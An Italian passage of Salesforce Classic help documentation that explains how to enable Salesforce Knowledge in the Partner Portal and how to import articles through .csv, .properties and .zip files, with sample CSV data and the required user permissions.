

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

<span id="page-2840-1"></span>Widget per articoli



<span id="page-2840-0"></span>Widget per feed caso di Articoli



<span id="page-2841-0"></span>Widget Knowledge One



# <span id="page-2842-0"></span>Abilitazione di Salesforce Knowledge nel Portale partner

È possibile utilizzare il Portale partner per consentire ai partner di accedere agli articoli di Salesforce Knowledge. Gli utenti del portale possono visualizzare e classificare gli articoli, ma non crearli o modificarli.

Dopo avere impostato Salesforce Knowledge nell'organizzazione e abilitato il Portale partner, eseguire le seguenti operazioni per abilitare Salesforce Knowledge nei portali.

- **1.** Aggiornare i profili Utente partner clonati:
	- **a.** Includere l'autorizzazione utente "Lettura" per i tipi di articoli da condividere con i partner.
	- **b.** Verificare che la visibilità della scheda Articoli sia impostata su Impostazioni predefinite attivate.
- **2.** Nella parte inferiore della pagina dei dettagli del Portale partner, fare clic su **Modifica profili** e attivare il nuovo profilo.
- **3.** Aggiungere la scheda Articoli a ogni Portale partner.
- **4.** Assegnare i profili clonati agli utenti del Portale partner:
	- **a.** Per creare un nuovo utente del Portale partner, fare clic su **Gestisci utente esterno** e scegliere **Abilita utente partner** nella pagina dei dettagli del referente. Per aggiornare un utente esistente, fare clic su **Gestisci utente esterno** e scegliere **Visualizza utente partner** nella pagina dei dettagli del referente.
	- **b.** Per un nuovo utente, selezionare il profilo clonato dal menu a discesa **Profilo**. Per un utente esistente, fare clic su **Modifica** e quindi selezionare il profilo.
	- **c.** Fare clic su **Salva**.
- **5.** Se si desidera che gli utenti del Portale partner abbiano impostazioni di visibilità dei gruppi di categorie diverse dal titolare dell'account, modificare le impostazioni di visibilità dell'utente del Portale partner.

Per impostazione predefinita, gli utenti del Portale partner ereditano le categorie alle quali possono accedere dal titolare dell'account. Ad esempio, se il titolare dell'account ha un ruolo di CEO e tale ruolo offre un accesso completo a tutte le categorie di dati nel gruppo di categorie assegnato a Salesforce Knowledge, anche gli utenti del Portale partner possono accedere a tutte le categorie nella Knowledge Base. In alcuni casi, è possibile limitare le categorie alle quali può accedere un utente del Portale partner.

- **6.** Avvisare gli utenti che creano articoli che devono selezionare **Partner** come opzione di canale durante la creazione o la modifica di un articolo. Se il canale Partner non è selezionato, l'articolo non apparirà nel portale.
- **7.** Per consentire agli utenti di cercare articoli dalla scheda Pagina iniziale, aggiungere il componente di ricerca degli articoli al layout della pagina iniziale. Avere cura di assegnare il layout ai profili utente partner.

VEDERE ANCHE:

[Impostazione di Salesforce Knowledge](#page-2757-0)



Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

## AUTORIZZAZIONI **UTENTE**

Per impostare e aggiornare il Portale partner:

**•** "Personalizza applicazione"

Per creare e modificare profili:

**•** "Gestisci profili e insiemi di autorizzazioni"

Per gestire gli utenti del portale:

**•** "Gestisci utenti del portale" OPPURE

"Gestisci utenti esterni"

Per visualizzare gli articoli di Salesforce Knowledge:

**•** Autorizzazione "Lettura" per i tipi di articoli disponibile sul portale partner

# <span id="page-2843-0"></span>Importazione di articoli

È possibile importare gli articoli esistenti e le relative traduzioni in Salesforce Knowledge. Questa utilità di importazione è destinata agli articoli e alle traduzioni non archiviati in Salesforce Knowledge.

Nota: Per le istruzioni relative all'importazione degli articoli tradotti inviati a un fornitore di servizi di localizzazione, vedere [Importazione di traduzioni di articoli](#page-2786-0) a pagina 2781.

Dopo aver [impostato Salesforce Knowledge,](#page-2757-0) portare a termine le operazioni sotto elencate per importare gli articoli:

- **1.** [Preparazione degli articoli per l'importazione in Salesforce Knowledge](#page-2844-0)
- **2.** [Creazione di un file .csv per l'importazione degli articoli](#page-2845-0)
- **3.** [Definizione dei parametri per l'importazione degli articoli](#page-2849-0)
- **4.** [Creazione di un file .zip per l'importazione degli articoli](#page-2851-0)
- **5.** [Visualizzazione dello stato delle importazioni e delle esportazioni in Salesforce Knowledge](#page-2852-0)

VEDERE ANCHE:

[Impostazione di Salesforce Knowledge](#page-2757-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

## AUTORIZZAZIONI **UTENTE**

Per importare gli articoli:

**•** "Gestisci Salesforce Knowledge"

E

"Gestisci articoli"

E

"Gestisci importazione/esportazione di articoli Knowledge"

E

"Lettura", "Crea", "Modifica" ed "Elimina" per il tipo di articolo

Per visualizzare gli articoli:

**•** "Lettura" per il tipo di articolo

Per creare gli articoli:

**•** "Gestisci articoli" E

"Lettura" e "Crea" per il tipo di articolo
### <span id="page-2844-0"></span>Preparazione degli articoli per l'importazione in Salesforce Knowledge

Importante: è necessario importare un [tipo di articolo](#page-2766-0) alla volta.

Per preparare gli articoli per l'importazione:

- **1.** Ordinare gli articoli esistenti in base al tipo di informazioni. Ad esempio: domande frequenti, informazioni su un prodotto o offerta.
- **2.** Verificare che a ogni tipo di informazioni corrisponda un [tipo di articolo Salesforce Knowledge](#page-2759-0) con uguale struttura e contenuto. Ad esempio, quando si importano le Domande frequenti, verificare che in Salesforce Knowledge esista un tipo di articolo Domande frequenti con un numero di campi domanda e risposta sufficiente per accogliere l'articolo più lungo delle Domande frequenti.
	- Nota: L'utilità di importazione degli articoli non supporta i campi secondari. Se nei campi sono presenti altri campi, sarà necessario modificare la struttura e i contenuti prima di effettuare l'importazione in Salesforce Knowledge.
- **3.** Controllare che le [impostazioni di protezione a livello di campo](#page-2370-0) dell'articolo consentano di modificare i campi.

Se gli articoli contengono file .html, utilizzare un tipo di articolo dotato di un campo area di testo RTF e verificare che il codice HTML sia compatibile con i tag e gli attributi supportati nel campo area di testo RTF.

Suggerimento: Verificare l'importazione utilizzando una breve serie di articoli.

VEDERE ANCHE:

[Importazione di articoli](#page-2843-0)

[Creazione di un file .csv per l'importazione degli articoli](#page-2845-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

### AUTORIZZAZIONI UTENTE

Per importare gli articoli:

**•** "Gestisci Salesforce Knowledge"

E

"Gestisci articoli"

E

"Gestisci importazione/esportazione di articoli Knowledge"

E

"Lettura", "Crea", "Modifica" ed "Elimina" per il tipo di articolo

Per visualizzare gli articoli:

**•** "Lettura" per il tipo di articolo

Per creare gli articoli:

**•** "Gestisci articoli" E

> "Lettura" e "Crea" per il tipo di articolo

### <span id="page-2845-0"></span>Creazione di un file .csv per l'importazione degli articoli

Ogni file .csv importa gli articoli in un solo tipo di articolo e associa il contenuto degli articoli importati ai campi del tipo di articolo. Ad esempio, un file .csv può associare i titoli degli articoli al campo Titolo standard di un tipo di articolo, importando in tal modo il titolo di ogni singolo articolo nel campo Titolo.

- **1.** Creare un file .csv per ogni tipo di articolo.
	- **•** Può contenere solo un file .csv e un file .properties.
	- **•** Il file .csv e il file .properties si devono trovare nella directory principale.
	- **•** La compressone deve conservare la struttura delle cartelle e delle sottocartelle.
	- **•** Il nome del file .zip non può contenere caratteri speciali.
	- **•** Il file .zip non deve superare i 10 MB e i file non compressi non devono superare i 100 MB.
	- **•** I file .csv non possono avere più di 10.000 righe, compresa quella dell'intestazione. Di conseguenza, è possibile avere al massimo 9.999 articoli e traduzioni.
	- **•** Le righe dei file .csv non possono superare i 400.000 caratteri.
	- **•** Le celle dei file .csv non possono superare i 32 KB.
	- **•** I singoli articoli presenti nel file .csv non possono avere più di 49 traduzioni.
- **2.** Nella prima riga, specificare i campi e i metadati (ad esempio le [categorie di dati](#page-2794-0) delle lingue o i [canali](#page-2335-0)) del tipo di articolo. Immettere una voce in ogni colonna. Per importare il contenuto è possibile utilizzare i seguenti campi e metadati:
	- **•** isMasterLanguage—identifica l'articolo come principale (1) o traduzione (0). Necessario per importare gli articoli con traduzioni, ma non può essere inserito in un file .csv per importare articoli senza traduzioni. Le traduzioni devono seguire i relativi articoli principali in modo da essere associate all'articolo principale che le precede.
	- **•** Titolo—il titolo dell'articolo o della traduzione. Obbligatorio per tutte le importazioni.
	- **•** Campi standard o personalizzati: fare riferimento ai campi standard di un tipo di articolo utilizzando i nomi dei campi e ai campi personalizzati utilizzando i nomi API. Se si lascia vuota la cella di una riga, è possibile che gli articoli vengano saltati se il campo del tipo di articolo corrispondente è obbligatorio.
	- **•** Campo Area di testo RTF: utilizzare i campi personalizzati [area di testo RTF](#page-2833-0) per importare file .html o immagini. Fare riferimento al campo area di testo RTF di un tipo di articolo utilizzando il nome API corrispondente.
	- **•** Campo File: utilizzare i campi personalizzati [file](#page-2833-0) per importare qualsiasi tipo di file (.doc, .pdf, .txt, ecc.). Fare riferimento al campo file di un tipo di articolo utilizzando il nome API corrispondente.
	- **•** Per [suddividere per categorie](#page-2350-0) gli articoli importati, utilizzare i gruppi di categorie: fare riferimento a un gruppo di categorie mediante il relativo nome univoco preceduto da datacategorygroup. Ad esempio, utilizzare datacategorygroup. Products per specificare il gruppo di categorie Prodotti.
	- **•** Per specificare dove sono disponibili gli articoli importati, utilizzare la parola chiave Channels.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

### AUTORIZZAZIONI UTENTE

Per importare gli articoli:

**•** "Gestisci Salesforce Knowledge"

E

"Gestisci articoli"

E

"Gestisci importazione/esportazione di articoli Knowledge"

E

"Lettura", "Crea", "Modifica" ed "Elimina" per il tipo di articolo

Per visualizzare gli articoli:

**•** "Lettura" per il tipo di articolo

Per creare gli articoli:

**•** "Gestisci articoli" E

> "Lettura" e "Crea" per il tipo di articolo

**•** Lingua: specificare la lingua dell'articolo. Obbligatorio per importare gli articoli con traduzioni. Facoltativo per importare gli articoli senza traduzioni. Se non si include questa colonna, gli articoli apparterranno automaticamente alla [lingua predefinita](#page-2758-0) [della Knowledge Base](#page-2758-0) e non sarà possibile importare le traduzioni insieme ai relativi articoli principali.

- **3.** Nelle righe successive, specificare gli articoli che si desidera importare. Utilizzare una riga per ogni articolo e immettere le informazioni pertinenti nelle colonne di campi o di metadati di ogni tipo di articolo.
	- **•** Campi standard o personalizzati: immettere i dati degli articoli per ogni singolo campo, ad eccezione dei campi area di testo RTF dove occorre inserire il percorso relativo al file .html corrispondente nel file zip.

Nota: L'utilità di importazione degli articoli non supporta i campi secondari. Se nei campi sono presenti altri campi, sarà necessario modificare la struttura e i contenuti prima di effettuare l'importazione in Salesforce Knowledge.

- **•** Campo area di testo RTF: immettere sempre il percorso del file .html relativo alla posizione del file .csv. Non immettere testo non formattato. Se il percorso specificato non esiste, l'articolo correlato non viene importato. Tenere presente quanto segue sull'importazione di HTML e immagini:
	- **–** Si consiglia di creare cartelle separate per i file .html (ad esempio /dati) e per le immagini (ad esempio dati/immagini).
	- **–** Per importare le immagini, inserirle in un file .html mediante il tag <img> e l'attributo src. Verificare che il valore di src sia un percorso relativo dal file .html alla cartella delle immagini.
	- **–** Le immagini devono essere file .png, .gif o .jpeg.
	- **–** I singoli file di immagine non possono superare 1 MB.
	- **–** I file .html non possono superare le dimensioni massime per il loro campo.
	- **–** Se una data non corrisponde al formato data specificato nel file delle proprietà, il relativo articolo non viene importato.
	- **–** Se un file .html fa riferimento a un file non consentito, l'articolo correlato non viene importato.
	- **–** Se un file .html fa riferimento a un'immagine mancante, l'articolo correlato viene comunque importato senza l'immagine.
- **•** Campo File: immettere il percorso relativo alla posizione del file. Se il percorso specificato non esiste, l'articolo correlato non viene importato. Tenere presente quanto segue sull'importazione di file:
	- **–** Si consiglia di creare una cartella per i file (ad esempio, /file).
	- **–** Ciascun file non può superare i 5 MB.
- **•** Gruppi di categorie: per suddividere gli articoli in categorie, utilizzare nomi di categorie univoci. Utilizzare il simbolo più (+) per specificare più di una categoria, ad esempio Laptop+Desktop. Tenere presente quanto segue in relazione ai gruppi di categorie dei dati:
	- **–** Se si lascia vuota la riga di celle, l'articolo verrà impostato su Nessuna categoria.
	- **–** Se si specifica una categoria e la relativa categoria principale (ad esempio Europa+Francia), l'importazione salta la categoria secondaria Francia e mantiene la categoria principale Europa, perché l'applicazione di una categoria principale comprende implicitamente anche tutte le categorie secondarie.
	- **–** Quando si importano articoli con traduzioni e categorie di dati associate, le categorie di dati vengono mantenute solo per l'articolo principale. Le traduzioni degli articoli non hanno categorie di dati associate in sede di importazione.
- **•** Canali: specificare i canali degli articoli mediante le parole chiave:
	- **–** application per Applicazione interna. Se non si specifica un canale, il canale predefinito è application.
	- **–** sites per Public Knowledge Base.
	- **–** csp per Cliente.
	- **–** prm per Partner.

Utilizzare il simbolo più (+) per specificare più canali (ad esempio application+sites+csp in modo da rendere l'articolo disponibile in tutti i canali).



Nota: quando si importano articoli con traduzioni e canali associati, i canali vengono mantenuti solo per l'articolo principale. Le traduzioni degli articoli non hanno canali associati in sede di importazione.

I seguenti file .csv di esempio importano articoli nel tipo di articoli Offerta prodotti. Il primo esempio riguarda l'importazione di articoli senza traduzioni, il secondo l'importazione di articoli con traduzioni. Il file .csv contiene titoli, riepiloghi e descrizioni. Il file classifica inoltre gli articoli nel gruppo di categorie Prodotti e li rende disponibili per canali specifici. Il campo description\_\_c è un'area di testo RTF e supporta unicamente i percorsi di file .html. Il campo summary c è un campo di testo e supporta unicamente testo non formattato. L'articolo "Migliori offerte di computer desktop" è sprovvisto di riepilogo: la cella è vuota perché il campo summary c non è obbligatorio.



#### File articlesimport.csv di esempio:

Title, summary c,description c,datacategorygroup. Products, Channels Free Digital Camera Offer, Get the new Digital Camera.,data/freecam.html,Consumer\_Electronics,application+csp Best Desktop Computer Deals,,data/bestdeals.html, Desktop,application+csp Free Shipping on Laptop and Desktops,,data/freeship.html,Laptop+Desktops,application+csp





File articlestranslationsimport.csv di esempio:

```
isMasterLanguage,Title,summary c,description_c,datacategorygroup.Products,Channels,Language
1,Free Digital Camera Offer,Get the new Digital
Camera,data/freecam.html, Consumer Electronics, application+csp, en
0,Libérer l'Offre d'Appareil photo digital,Obtenir le nouvel Appareil photo
digital.,data/freecam/fr.html,,,fr
0,Liberte Oferta Digital de Cámara,Consiga la nueva Cámara Digital.,data/freecam/es.html,,,es
1,Best Desktop Computer Deals,,data/bestdeals.html,Desktops,application+csp,en
0,Meilleures Affaires d'ordinateurs de bureau,,data/bestdeals/fr.html,,,fr
0,Mejores Tratos de ordenadores,,data/bestdeals/es.html,,,es
1,Free Shipping on Laptop and
Desktops,,data/freeship.html,Laptops+Desktops,application+csp,en
0,Libérer Affranchissement sur Portables et Ordinateurs,,data/freeship/fr.html,,,fr
0,Liberte Franqueo en Laptops y Ordenadores,,data/freeship/es.html,,,es
```
#### VEDERE ANCHE:

[Importazione di articoli](#page-2843-0)

[Preparazione degli articoli per l'importazione in Salesforce Knowledge](#page-2844-0)

[Definizione dei parametri per l'importazione degli articoli](#page-2849-0)

### <span id="page-2849-0"></span>Definizione dei parametri per l'importazione degli articoli

Specificare i parametri di importazione in un file di proprietà mediante dei nomi chiave e i valori corrispondenti. Ad esempio, utilizzare la chiave DateFormat per specificare che un campo data personalizzato venga visualizzato nel formato DateFormat=dd/MM/YYYY o per specificare la codifica dei caratteri da utilizzare per l'importazione.

Creare un file con estensione .properties e specificare i parametri obbligatori, come descritto in questa tabella:



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

### AUTORIZZAZIONI UTENTE

Per importare gli articoli:

**•** "Gestisci Salesforce Knowledge"

E

"Gestisci articoli"

E

"Gestisci importazione/esportazione di articoli Knowledge"

E

"Lettura", "Crea", "Modifica" ed "Elimina" per il tipo di articolo

Per visualizzare gli articoli:

**•** "Lettura" per il tipo di articolo

Per creare gli articoli:

**•** "Gestisci articoli" E

> "Lettura" e "Crea" per il tipo di articolo

